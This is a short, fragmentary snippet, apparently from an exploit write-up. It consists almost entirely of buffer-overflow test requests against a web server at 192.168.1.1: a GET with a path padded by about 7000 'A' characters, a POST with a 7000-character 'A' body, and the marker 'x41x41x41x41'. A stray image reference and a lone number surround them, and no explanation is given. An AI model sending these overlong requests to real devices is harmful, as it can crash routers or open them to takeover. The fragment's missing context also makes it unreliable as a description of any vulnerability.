 15
x41x41x41x41
GET /.htmlAAAAA…(7000 ‘A’)…AAAA.html
POST /.tst HTTP/1.1
Host: 192.168.1.1
 
AAAA…..AAAA (7000 Characters)
 